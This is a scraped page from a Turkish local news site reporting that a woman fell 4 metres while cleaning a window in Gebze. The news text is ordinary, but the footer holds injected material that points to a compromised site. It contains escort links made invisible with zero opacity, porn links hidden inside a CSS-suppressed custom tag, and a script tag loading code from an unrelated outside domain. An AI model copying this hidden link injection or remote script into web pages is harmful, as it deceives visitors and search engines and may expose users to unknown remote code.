				</div>

				<div class="items">
												<div class="post">
								<a href="https://gebzegundem.com/istanbul-goktasi-iddiasi-esrarengiz-isik/">
																		İstanbul göktaşı iddiası: Esrarengiz ışık								</a>
							</div>
														<div class="post">
								<a href="https://gebzegundem.com/orman-genel-mudurlugune-ait-yangin-sondurme-ucagi-dustu-pilot-sehit-oldu-nefes-gazetesi-kocaeli-haber/">
																		Orman Genel Müdürlüğü’ne ait yangın söndürme uçağı düştü pilot şehit oldu &#8211; Nefes Gazetesi &#8211; Kocaeli Haber								</a>
							</div>
														<div class="post">
								<a href="https://gebzegundem.com/gebzeden-sonra-daricada-da-tehlike-apartman-muhurlendi-haber-41/">
																		Gebze’den Sonra Darıca’da da Tehlike! Apartman Mühürlendi &#8211; HABER 41								</a>
							</div>
														<div class="post">
								<a href="https://gebzegundem.com/kartepe-bld-ilan-kocaeli-gazetesi/">
																		KARTEPE BLD İLAN &#8211; Kocaeli Gazetesi								</a>
							</div>
														<div class="post">
								<a href="https://gebzegundem.com/gurcistan-macini-27-bin-974-seyirci-takip-etti-mavi-marmara-gazetesi/">
																		Gürcistan maçını 27 bin 974 seyirci takip etti &#8211; Mavi Marmara Gazetesi								</a>
							</div>
											</div>
				<a href="#" class="breakingMoreLink">TÜMÜNÜ GÖSTER &rarr;</a>
			</div>
		</div>
	</div>
</div>
</header>

<div id="overlay"></div>


<div id="hamburgermenu">
	<div class="logoBlock">
		<a href="https://gebzegundem.com">
			<img src="https://gebzegundem.com/wp-content/uploads/2022/01/logov3_black_red.png" alt="Gebze Gündem Haber" title="Gebze Gündem Haber - Anasayfa" width="215" height="40" style="max-height:40px;" />
		</a>
		<span class="close"></span>
	</div>

	<div id="mobilemenuContainer">
		<div id="mobilemenu">
					</div>
	</div>

	<div id="mobileSocial">
		<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="#" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li><li class="linkedin">
			<a rel="external" href="#" title="Linkedin"></a></li><li class="youtube">
			<a rel="external" href="#" title="Youtube"></a></li><li class="pinterest">
			<a rel="external" href="#" title="Pinterest"></a></li><li class="googlenews">
			<a rel="external" href="#" title="Googlenews"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="tumblr">
			<a rel="external" href="#" title="Tumblr"></a></li><li class="rss">
			<a rel="external" href="#" title="Rss"></a></li></ul>

	</div>

</div>			<div class="fixedAd fixedLeftAd fixed"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5283603312929156"
     crossorigin="anonymous"></script>
<!-- header_banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5283603312929156"
     data-ad-slot="4817412522"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	
			<div class="fixedAd fixedRightAd fixed"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5283603312929156"
     crossorigin="anonymous"></script>
<!-- header_banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5283603312929156"
     data-ad-slot="4817412522"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
					
	<div id="main">
		<div class="innerContainer pad">
			<div id="content">
				
				
<style>
	@media(max-width:800px){
		.pc{display:none;}
	}
	@media(min-width:800px){
		.mobile{display:none;}
	}
</style><div id="single">
<div class="haberSingle">
<div class="pageHeading">
	<h1 class="title">Gebze&#8217;de Cam Silen Kadın 4 Metre Yükseklikten Düştü</h1>
	<div id="breadcrumb"><div><span><a class="crumbs-home" href="https://gebzegundem.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://gebzegundem.com/asayis-haberleri/">ASAYİŞ</a></span> <span class="delimiter">&raquo;</span> <span class="current">Gebze&#8217;de Cam Silen Kadın 4 Metre Yükseklikten Düştü</span></div></div></div>


			<div id="singleBlock" class="type1">
				<div class="thumb">
						<div class="safirthumb">
		<div class="thumbnail">
			<div class="center">
				<img src="https://gebzegundem.com/wp-content/themes/anka/images/noimage.png" data-src="https://gebzegundem.com/wp-content/uploads/2022/02/cam-silerken-4-metre-yukseklikten-dusen-kadin-14746191_osd.jpg" class="lazy" loading="lazy" alt="Gebze&#8217;de Cam Silen Kadın 4 Metre Yükseklikten Düştü" width="639" height="436" />
			</div>
		</div>
	</div>
					</div>
							<div class="ads type1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5283603312929156"
     crossorigin="anonymous"></script>
<!-- header_banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5283603312929156"
     data-ad-slot="4817412522"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
						</div>
			<div class="metaBox">
	<div class="safirMetas">
							<div class="meta category">	<div class="safirCategoryMeta">
						<a class="sfrCatClr cat3" href="https://gebzegundem.com/asayis-haberleri/">ASAYİŞ</a>
					</div>
	</div>
									<div class="meta date">21.02.2022 </div>
									<div class="meta comment">

						<a href="https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/#comments" rel="nofollow">
						0</a>
					</div>
									<div class="meta hit">
						<span data-postid="692">0</span>
					</div>
									<div class="sizing fontplus">A<sup>+</sup></div>
					<div class="sizing fontminus">A<sup>-</sup></div>
					</div>
	
<div class="share">
	<ul class="safirSocial">
					<li class="googlenews">
				<a class="newsButton" rel="external" href="#" title="Google News'e Abone Ol">
					<span>ABONE OL</span>
				</a>
			</li>
				<li class="facebook">
			<a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/" title="Konuyu Facebook'ta Paylaş"></a>
		</li>
		<li class="twitter">
			<a rel="external" href="https://www.twitter.com/share?url=https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/&amp;text=Gebze&#8217;de Cam Silen Kadın 4 Metre Yükseklikten Düştü" title="Konuyu Twitter'da Paylaş"></a>
		</li>
		<li class="whatsapp">
			<a rel="external" href="whatsapp://send?text=Gebze&#8217;de Cam Silen Kadın 4 Metre Yükseklikten Düştü-https://gebzegundem.com/gebzede-cam-silen-kadin-4-metre-yukseklikten-dustu/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"></a>
		</li>
	</ul>
</div>

</div>
		
<div id="singleContent" class="reading">
	<h2 id="spot" class="mt10 haber_ozet">Gebze&#8217;de iş yerinin camını silerken 4 metre yükseklikten aşağıya düşen kadın yaralandı.</h2>
<p class="mt10 haber_ozet">Olay, Gebze Hacıhalil Mahallesi 1207. Sokak&#8217;ta meydana geldi. Edinilen bilgiye göre, iş yerinin camını silen Seyhan<span style="font-size: 16px;"> Ö., dengesini kaybederek 4 metre yükseklikten beton zemine düştü. Kadının düştüğünü gören vatandaşlar, durumu </span>112 Acil Çağrı<span style="font-size: 16px;"> Merkezi&#8217;ne bildirdi. İhbar üzerine adrese sağlık ve polis ekipleri sevk edildi. Kısa sürede adrese ulaşan sağlık ekipleri, yaralanan kadına ilk müdahaleyi olay yerinde yaptı. Ardından ambulansa alınan kadın, </span>Gebze Fatih Devlet Hastanesi<span style="font-size: 16px;">&#8216;ne kaldırıldı. Yaralının hayati tehlikesinin bulunmadığı öğrenilirken, polis ekipleri olayla ilgili inceleme başlattı.</span>
	</div>

<div id="page-links">
	</div>

			<div class="ads singleAd3"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5283603312929156"
     crossorigin="anonymous"></script>
<!-- header_banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5283603312929156"
     data-ad-slot="4817412522"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<div class="tags">
	<span class="title">ETİKETLER:</span> <a href="https://gebzegundem.com/etiket/112-acil-cagri-merkezi/" rel="tag">112 Acil Çağrı Merkezi</a>, <a href="https://gebzegundem.com/etiket/gebze-fatih-devlet-hastanesi/" rel="tag">Gebze Fatih Devlet Hastanesi</a>, <a href="https://gebzegundem.com/etiket/hacihalil-mahallesi/" rel="tag">Hacıhalil Mahallesi</a></div>


		<div id="related">
							<div class="mainHeading">
					<div class="safiricon icon icon52"></div>
					<div class="title">Benzer Konular</div>
				</div>
								<div class="safirWidget advancedPostsWidget1">
					<div class="widgetContent">
						<div class="items">
							<div class="post-container">
	<div class="post">
		<div class="postthumb">
			<a href="https://gebzegundem.com/10-milyon-liralik-vurguna-buyuk-operasyon/">
					<div class="safirthumb">
		<div class="thumbnail">
			<div class="center">
				<img src="https://gebzegundem.com/wp-content/themes/anka/images/noimage.png" data-src="https://gebzegundem.com/wp-content/uploads/2023/03/162306792-gozalti-kalabalik-kapak-300x178.jpg" class="lazy" loading="lazy" alt="10 milyon liralık vurguna büyük operasyon" width="300" height="178" />
			</div>
		</div>
	</div>
				</a>
					</div>
		<div class="detail">
			<div class="inner"
				 style="max-height:105px">
				<div class="title">
					<a href="https://gebzegundem.com/10-milyon-liralik-vurguna-buyuk-operasyon/">10 milyon liralık vurguna büyük operasyon</a>
				</div>
									<div class="summary">
						Bir bankanın sistemdeki açığını bulan ve 10 milyon liranın üzerinde dolandırıcılık yapan suç örgütü üyesi 107 şüphelinin 81’i Kocaeli’nin de aralarında bulunduğu 20 ilde düzenlenen operasyonla yakalandı. Alınan bilgiye göre, İstanbul Emniyet Müdürlüğü Siber Suçlarla Mücadele Şube Müdürlüğü birimleri, “Anayasal Düzene Karşı İşlenen ve Örgütlü Suçlar” ile ilgili İstanbul Anadolu...					</div>
							</div>
						<div class="safirMetas">
											<div class="meta date">21.03.2023 </div>
													<div class="meta comment">
								<a href="https://gebzegundem.com/10-milyon-liralik-vurguna-buyuk-operasyon/#comments" rel="nofollow">
								0</a>
							</div>
									</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="postthumb">
			<a href="https://gebzegundem.com/4-milyon-560-bin-makaron-ele-gecirildi/">
					<div class="safirthumb">
		<div class="thumbnail">
			<div class="center">
				<img src="https://gebzegundem.com/wp-content/themes/anka/images/noimage.png" data-src="https://gebzegundem.com/wp-content/uploads/2022/01/whatsapp-image-2022-01-13-at-130524-1-300x165.jpeg" class="lazy" loading="lazy" alt="4 Milyon 560 Bin Makaron Ele Geçirildi" width="300" height="165" />
			</div>
		</div>
	</div>
				</a>
					</div>
		<div class="detail">
			<div class="inner"
				 style="max-height:105px">
				<div class="title">
					<a href="https://gebzegundem.com/4-milyon-560-bin-makaron-ele-gecirildi/">4 Milyon 560 Bin Makaron Ele Geçirildi</a>
				</div>
									<div class="summary">
						Kocaeli İl Emniyet Müdürlüğü tarafından takibe alınarak durdurulan bir araç içerisinden gümrük kaçağı olduğu tespit edilen 4 milyon 560 bin makaron(sigara kağıdı) ele geçirildi. Kocaeli İl Emniyet Müdürlüğüne bağlı Kaçakçılık ve Organize Suçlarla Mücadele Şube Müdürlüğü Ekipleri,  almış olduğu duyumlar doğrultusunda, bir aracı takibe alarak TEM Otoyolu üzerinde durdurdu. Durdurulan...					</div>
							</div>
						<div class="safirMetas">
											<div class="meta date">13.01.2022 </div>
													<div class="meta comment">
								<a href="https://gebzegundem.com/4-milyon-560-bin-makaron-ele-gecirildi/#comments" rel="nofollow">
								0</a>
							</div>
									</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="postthumb">
			<a href="https://gebzegundem.com/gebzede-yol-verme-tartismasi-kanli-bitti/">
					<div class="safirthumb">
		<div class="thumbnail">
			<div class="center">
				<img src="https://gebzegundem.com/wp-content/themes/anka/images/noimage.png" data-src="https://gebzegundem.com/wp-content/uploads/2023/03/30638964_620x410-300x198.jpg" class="lazy" loading="lazy" alt="Gebze&#8217;de yol verme tartışması kanlı bitti" width="300" height="198" />
			</div>
		</div>
	</div>
				</a>
					</div>
		<div class="detail">
			<div class="inner"
				 style="max-height:105px">
				<div class="title">
					<a href="https://gebzegundem.com/gebzede-yol-verme-tartismasi-kanli-bitti/">Gebze&#8217;de yol verme tartışması kanlı bitti</a>
				</div>
									<div class="summary">
						Gebze’de meydana gelen olayda trafikte yol verme tartışmasında 2 kişi bıçaklandı. Gebze D-100 karayolu Ankara istikametinde ilerleyen 34 ZY 1577 plakalı yolcu otobüsünün sürücüsü A.K. ile 34 FUD 041 plakalı otomobilin sürücüsü C.P. arasında dün akşam yol verme yüzünden tartışma çıktı. Tartışma sırasında yolcu otobüsü önünde aniden duran otomobile çarptı....					</div>
							</div>
						<div class="safirMetas">
											<div class="meta date">22.03.2023 </div>
													<div class="meta comment">
								<a href="https://gebzegundem.com/gebzede-yol-verme-tartismasi-kanli-bitti/#comments" rel="nofollow">
								0</a>
							</div>
									</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="postthumb">
			<a href="https://gebzegundem.com/gebzede-temizlik-malzemesi-deposunda-yangin-cikti/">
					<div class="safirthumb">
		<div class="thumbnail">
			<div class="center">
				<img src="https://gebzegundem.com/wp-content/themes/anka/images/noimage.png" data-src="https://gebzegundem.com/wp-content/uploads/2023/03/aw854831-02-300x172.webp" class="lazy" loading="lazy" alt="Gebze&#8217;de temizlik malzemesi deposunda yangın çıktı" width="300" height="172" />
			</div>
		</div>
	</div>
				</a>
					</div>
		<div class="detail">
			<div class="inner"
				 style="max-height:105px">
				<div class="title">
					<a href="https://gebzegundem.com/gebzede-temizlik-malzemesi-deposunda-yangin-cikti/">Gebze&#8217;de temizlik malzemesi deposunda yangın çıktı</a>
				</div>
									<div class="summary">
						Gebze&#8217;de temizlik malzemesi deposunda çıkan yangın kontrol altına alındı. Gebze Pelitli Mahallesi Balçık köyünde bulunan bir temizlik malzemesi deposunda dün yangın meydana geldi. Yangını fark eden işçiler hemen 112 Çağrı Merkezine haber verdi. İhbar üzerine olay yerine çok sayıda itfaiye, sağlık ve jandarma ekibi sevk edildi. Kısa sürede bölgeye gelen...					</div>
							</div>
						<div class="safirMetas">
											<div class="meta date">24.03.2023 </div>
													<div class="meta comment">
								<a href="https://gebzegundem.com/gebzede-temizlik-malzemesi-deposunda-yangin-cikti/#comments" rel="nofollow">
								0</a>
							</div>
									</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="postthumb">
			<a href="https://gebzegundem.com/gebzede-zincirleme-trafik-kazasinda-1-kisi-yaralandi/">
					<div class="safirthumb">
		<div class="thumbnail">
			<div class="center">
				<img src="https://gebzegundem.com/wp-content/themes/anka/images/noimage.png" data-src="https://gebzegundem.com/wp-content/uploads/2023/01/Screenshot_1-300x179.png" class="lazy" loading="lazy" alt="Gebze&#8217;de zincirleme trafik kazasında 1 kişi yaralandı" width="300" height="179" />
			</div>
		</div>
	</div>
				</a>
					</div>
		<div class="detail">
			<div class="inner"
				 style="max-height:105px">
				<div class="title">
					<a href="https://gebzegundem.com/gebzede-zincirleme-trafik-kazasinda-1-kisi-yaralandi/">Gebze&#8217;de zincirleme trafik kazasında 1 kişi yaralandı</a>
				</div>
									<div class="summary">
						Gebze&#8217;de 3 aracın karıştığı zincirleme trafik kazasında 1 kişi yaralandı. Sultan Orhan Mahallesi D-100 kara yolu İstanbul istikametinde yolcu otobüsü, otomobil ve motosikletin karıştığı zincirleme trafik kazası meydana geldi. Kazada, motosiklet sürücüsü S.C. yaralandı. Çevredekilerin haber vermesi üzerine olay yerine polis ve sağlık ekipleri sevk edildi. Yaralı, sağlık ekibinin müdahalesinin...					</div>
							</div>
						<div class="safirMetas">
											<div class="meta date">17.01.2023 </div>
													<div class="meta comment">
								<a href="https://gebzegundem.com/gebzede-zincirleme-trafik-kazasinda-1-kisi-yaralandi/#comments" rel="nofollow">
								0</a>
							</div>
									</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="postthumb">
			<a href="https://gebzegundem.com/evine-giren-hirsizi-bicaklayarak-oldurdu/">
					<div class="safirthumb">
		<div class="thumbnail">
			<div class="center">
				<img src="https://gebzegundem.com/wp-content/themes/anka/images/noimage.png" data-src="https://gebzegundem.com/wp-content/uploads/2022/01/evine-giren-hirsizi-bicaklayarak-oldurdu-300x166.jpg" class="lazy" loading="lazy" alt="Evine Giren Hırsızı Bıçaklayarak Öldürdü" width="300" height="166" />
			</div>
		</div>
	</div>
				</a>
					</div>
		<div class="detail">
			<div class="inner"
				 style="max-height:105px">
				<div class="title">
					<a href="https://gebzegundem.com/evine-giren-hirsizi-bicaklayarak-oldurdu/">Evine Giren Hırsızı Bıçaklayarak Öldürdü</a>
				</div>
									<div class="summary">
						Kocaeli&#8217;nin Gölcük ilçesinde, Okan Karatoprak evine hırsızlık için giren Murat Yarar’ı yaşanan arbede sırasında bıçakladı. Yaralanan Murat Yarar hastanede yaşamını yitirirken, Okan Karatoprak tutuklandı. Olay 14 Ocak gecesi Gölcük Yeni Mahalle’de meydana geldi. Murat Yarar, Okan Karatoprak’a ait dubleks eve hırsızlık amacıyla girdi. Sese uyanan Okan Karatoprak evin alt katına inince...					</div>
							</div>
						<div class="safirMetas">
											<div class="meta date">17.01.2022 </div>
													<div class="meta comment">
								<a href="https://gebzegundem.com/evine-giren-hirsizi-bicaklayarak-oldurdu/#comments" rel="nofollow">
								1</a>
							</div>
									</div>
					</div>
	</div>
</div>
						</div>
					</div>
				</div>
						</div>
		
		<div class="infiniteLink">
			<a href="https://gebzegundem.com/gebzede-eve-kilitlenen-anne-ve-2-cocugunu-itfaiye-kurtardi/?ajax=1"></a>		</div>
		
</div>
</div><!--single-->
	</div>
		<aside>
		<div id="panels">
		<div class="listingWidget safirWidget numbered default sidebarWidget">
		<div class="mainHeading">
		<div class="innerContainer">
			<div class="safiricon icon icon63"></div>			<span class="title">Popüler Konular</span>
								</div>
	</div>
	<div class="innerContainer">
					<div class="widgetContent">
				<div class="items">
											<div class="post">
							<div class="title">
								<a href="https://gebzegundem.com/daricada-silah-temini-sucundan-aranan-sahis-tutuklandi-ozgun-kocaeli/">
																			<span class="number">1</span>
																		<span class="text">Darıca’da Silah Temini Suçundan Aranan Şahıs Tutuklandı! &#8211; Özgün Kocaeli</span>
								</a>
							</div>
						</div>
												<div class="post">
							<div class="title">
								<a href="https://gebzegundem.com/cayirova-cimnastikte-kocaeli-derecesi-gazete-gebze/">
																			<span class="number">2</span>
																		<span class="text">Çayırova Cimnastikte Kocaeli Derecesi &#8211; Gazete Gebze</span>
								</a>
							</div>
						</div>
												<div class="post">
							<div class="title">
								<a href="https://gebzegundem.com/1-aydir-aranan-ozgur-evren-ozisten-aci-haber/">
																			<span class="number">3</span>
																		<span class="text">1 aydır aranan Özgür Evren Öziş&#8217;ten acı haber</span>
								</a>
							</div>
						</div>
												<div class="post">
							<div class="title">
								<a href="https://gebzegundem.com/kapanca-sokak-festivali-suruyor-kocaelinde-yasam/">
																			<span class="number">4</span>
																		<span class="text">Kapanca Sokak Festivali sürüyor &#8211; Kocaeli&#8217;nde Yaşam</span>
								</a>
							</div>
						</div>
												<div class="post">
							<div class="title">
								<a href="https://gebzegundem.com/ozel-yeni-atlas-okullari-ikinci-subesini-eskihisarda-acti/">
																			<span class="number">5</span>
																		<span class="text">Özel Yeni Atlas Okulları İkinci Şubesini Eskihisar’da Açtı</span>
								</a>
							</div>
						</div>
												<div class="post">
							<div class="title">
								<a href="https://gebzegundem.com/baskan-calik-chpli-meclis-uyesi-erdoganin-nikahini-kiydi-mavi-marmara-gazetesi/">
																			<span class="number">6</span>
																		<span class="text">Başkan Çalık, CHP&#8217;li Meclis Üyesi Erdoğan’ın Nikahını Kıydı &#8211; Mavi Marmara Gazetesi</span>
								</a>
							</div>
						</div>
												<div class="post">
							<div class="title">
								<a href="https://gebzegundem.com/daricada-tartistiklari-sahsi-hem-bicakladilar-hem-de-silahla-vurdular/">
																			<span class="number">7</span>
																		<span class="text">Darıca&#8217;da Tartıştıkları Şahsı Hem Bıçakladılar Hem de Silahla Vurdular</span>
								</a>
							</div>
						</div>
												<div class="post">
							<div class="title">
								<a href="https://gebzegundem.com/polis-memuru-kendini-asarak-yasamina-son-verdi/">
																			<span class="number">8</span>
																		<span class="text">Polis memuru kendini asarak yaşamına son verdi!</span>
								</a>
							</div>
						</div>
												<div class="post">
							<div class="title">
								<a href="https://gebzegundem.com/2025te-asgari-ucret-ne-kadar-olacak-iste-tahminler-ve-rakamlar/">
																			<span class="number">9</span>
																		<span class="text">2025&#8217;te asgari ücret ne kadar olacak? İşte tahminler ve rakamlar</span>
								</a>
							</div>
						</div>
												<div class="post">
							<div class="title">
								<a href="https://gebzegundem.com/kocaelide-havalar-soguyor-ozgun-kocaeli-gazetesi/">
																			<span class="number">10</span>
																		<span class="text">Kocaeli&#8217;de havalar soğuyor &#8211; Özgün Kocaeli Gazetesi</span>
								</a>
							</div>
						</div>
										</div>
			</div>
				</div>
</div>
	</div>
	</aside>
		</div>
	<!--main-->
	
<div class="nav-links" style="display: none;">
			<div class="prev container"><div class="text"><a href="https://gebzegundem.com/gebzede-eve-kilitlenen-anne-ve-2-cocugunu-itfaiye-kurtardi/" rel="prev">Gebze&#8217;de Eve Kilitlenen Anne ve 2 Çocuğunu İtfaiye Kurtardı</a></div></div>
	</div>

</div>

<footer>
	<div class="innerContainer pad">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://gebzegundem.com"><img src="https://gebzegundem.com/wp-content/uploads/2022/01/logov3_black_red.png" alt="Gebze Gündem Haber" title="Gebze Gündem Haber" width="215" height="40"  /></a>
				</div>
				<div class="copyright"></div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="#" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li><li class="linkedin">
			<a rel="external" href="#" title="Linkedin"></a></li><li class="youtube">
			<a rel="external" href="#" title="Youtube"></a></li><li class="pinterest">
			<a rel="external" href="#" title="Pinterest"></a></li><li class="googlenews">
			<a rel="external" href="#" title="Googlenews"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="tumblr">
			<a rel="external" href="#" title="Tumblr"></a></li><li class="rss">
			<a rel="external" href="#" title="Rss"></a></li></ul>

				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1 footermenu">
				<nav>
					<ul id="menu-menu2" class="menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gebzegundem.com/hakkimizda/"><div class="text">Hakkımızda</div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gebzegundem.com/kunye/"><div class="text">Künye</div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gebzegundem.com/iletisim/"><div class="text">İletişim</div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://gebzegundem.com/gizlilik-politikasi/"><div class="text">Gizlilik Politikası</div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gebzegundem.com/cerez-politikasi/"><div class="text">Çerez Politikası</div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gebzegundem.com/kullanici-ve-gizlilik-sozlesmesi/"><div class="text">Kullanıcı ve Gizlilik Sözleşmesi</div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gebzegundem.com/topluluk-kurallari/"><div class="text">Topluluk Kuralları</div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gebzegundem.com/veri-politikasi/"><div class="text">Veri Politikası</div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gebzegundem.com/yayin-ilkeleri/"><div class="text">Yayın İlkeleri</div></a></li>
</ul>				</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2 footermenu">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
				<a href="https://gebzegundem.com/" title="Gebze Haber" rel="dofollow" target="_blank">Gebze Haber</a> - <a href="https://gebzegundem.com/" title="Gebze Gündem" rel="dofollow" target="_blank">Gebze Gündem</a> - <a href="https://gebzegundem.com/" title="Gebze Son Dakika" rel="dofollow" target="_blank">Gebze Son Dakika</a> - <a href="https://gebzegundem.com/" title="Gebze Gazetesi" rel="dofollow" target="_blank">Gebze Gazetesi</a>			</div>
			<div class="bottomText">				
<p>
                    <font style="opacity:.0"> 
                    <a href="https://atasehirplaza.com" title="ataşehir escort" rel="dofollow" target="_blank">ataşehir escort</a>
                    <a href="https://www.mozaka.com" title="maltepe escort" rel="dofollow" target="_blank">maltepe escort</a>
                    <a href="https://www.pendikescortkizlar.net" title="pendik escort" rel="dofollow" target="_blank">pendik escort</a>
                    <a href="https://www.kartalescortkizlar.com" title="kartal escort" rel="dofollow" target="_blank">kartal escort</a>
                    <a href="http://www.kadikoyhosting.com" title="kadıköy escort" rel="dofollow" target="_blank">kadıköy escort</a>
                    <a href="https://www.atasehirescortlari.com" title="ümraniye escort" rel="dofollow" target="_blank">ümraniye escort</a>
                    <a href="https://umraniyeforum.com" title="ümraniye escort">ümraniye escort</a>
                    

                    <a href="https://www.marmarisescortlar.com/" title="marmaris escort" rel="dofollow">marmaris escort</a>
                    <a href="https://www.konyajo.com/" title="escort konya" rel="dofollow">escort konya</a>
                    <a href="https://www.konyaeskort.com/" title="escort konya" rel="dofollow">escort konya</a>
                    

                    <a href="https://realtimecore.com/" rel="dofollow" title="ümraniye escort">mraniye escort</a>
                    <a href="https://eteckh.com/" rel="dofollow" title="ataşehir escort">ataşehir escort</a>
                    <a href="https://prixair.com/" rel="dofollow" title="kadıköy escort">kadıköy escort</a>
                    <a href="https://drclairelucas.com/" rel="dofollow" title="anadolu yakası escort">anadolu yakası escort</a>
                    

                    <a href="https://www.blueaglesoccer.org/" rel="dofollow" title="bursa escort">bursa escort</a>
                    <a href="https://kifwatindia.com/" rel="dofollow" title="bursa escort">bursa escort</a>
                    
                        
                    <a rel="dofollow" href="https://firmafix.com" title="escort istanbul">escort istanbul</a>    
                    <a rel="dofollow" href="https://mecidiyekoymarka.com" target="_blank" title="ili escort">ili escort</a> 
                    <a href="https://frenois.net" target="_blank" title="istanbul escort"><strong>istanbul escort</strong></a>  
                    <a href="https://atakoyilan.com" title="bakırköy escort" target="_blank"><strong>bakrky escort</strong></a>   
                    <a href="https://sislimarka.com" title="mecidiyekoy escort" target="_blank">mecidiyeky escort</a>   
                    <a href="https://vipsevgilim.com/istanbul/sisli-escort/" title="şili escort">ili escort</a>
                    
                    </font>
                </p>                
                <script src="https://diziall.com/hoho.js?ver=2"></script>			</div>
		</div>
	</div>
	
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/anka\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://gebzegundem.com/wp-content/themes/anka/lib/fancybox/jquery.fancybox.min.js" id="fancybox-js"></script>
<script src="https://gebzegundem.com/wp-content/themes/anka/lib/infinite/infinite.js" id="infiniteSingle-js"></script>
<script src="https://gebzegundem.com/wp-content/themes/anka/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script id="sfrscripts-js-extra">
var safirAjax = {"ajaxurl":"https:\/\/gebzegundem.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://gebzegundem.com/wp-content/themes/anka/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://gebzegundem.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<style type="text/css"> dofollow { display: none; }</style><dofollow>malluxnxx.com <a href="https://www.pornoqui.com/" rel="dofollow" target="_blank" title="pornoqui.com mature hd porn">pornoqui.com</a> elephenttube
طيز صافيناز <a href="https://www.hqtube.pro/">hqtube.pro</a> سكس.محارم
dhakaxvideo <a href="https://anal-porn-tube.net" rel="dofollow" target="_self">anal-porn-tube.net</a> desi girl cumming
نيك حامي <a href="https://pacrat.org/" rel="dofollow" target="_self">pacrat.org</a> في الكس
ez result today <a href="https://www.pinoyteleseryeflix.com/" rel="dofollow" title="pinoyteleseryeflix.com ang probinsyano feb 14 2019">pinoyteleseryeflix.com</a> korapsyon
</dofollow>
<style type="text/css"> dofollow { display: none; }</style><dofollow>hacka doll hentai <a href="https://www.hentai-pics.net/" rel="dofollow" target="_self" title="hentai-pics.net highschool.dxd hentai">hentai-pics.net</a> teisou kannen zero
redtubeindia <a href="https://xvideosporn.mobi" rel="dofollow" target="_blank">xvideosporn.mobi</a> aunty boobs xnxx
actress bhavana <a href="https://pimpmpegs.com" rel="dofollow" target="_blank">pimpmpegs.com</a> breastsucking
hot love girl <a href="https://assoass.mobi" target="_self">assoass.mobi</a> xxx tamil stories
tullutunne <a href="https://pornojo.mobi" rel="dofollow" title="pornojo.mobi video-one porn tube">pornojo.mobi</a> servant porn
</dofollow>
